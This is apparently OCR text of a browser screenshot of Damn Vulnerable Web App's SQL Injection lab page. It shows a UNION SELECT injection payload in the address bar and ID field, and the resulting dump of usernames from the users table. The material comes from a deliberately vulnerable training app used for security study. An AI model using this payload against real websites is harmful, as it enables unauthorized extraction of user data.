 Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mic...
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) 1'and%201=2%20union%20select%201,user%20from%20users+--+&Submit=Submit 转到 链接 »
Submit
ID: 1'and 1=2 union select 1,user from users --
First name: 1
Surname: admin
ID: 1'and 1=2 union select 1,user from users --
First name: 1
Surname: gordonb
ID: 1'and 1=2 union select 1,user from users --
First name: 1
Surname: 1337
ID: 1'and 1=2 union select 1,user from users --
First name: 1
Surname: pablo
ID: 1'and 1=2 union select 1,user from users --
First name: 1
Surname: smithy
Internet